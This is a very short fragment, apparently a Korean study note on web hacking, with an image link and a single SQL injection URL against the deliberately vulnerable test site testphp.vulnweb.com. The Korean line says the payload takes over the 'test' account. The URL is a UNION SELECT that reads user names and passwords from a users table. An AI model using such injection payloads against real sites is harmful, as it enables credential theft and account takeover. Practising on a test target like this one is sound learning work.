 http://testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,uname,pass FROM users WHERE uname='test' 이라고 작성 시 test 계정을 탈취할 수 있다.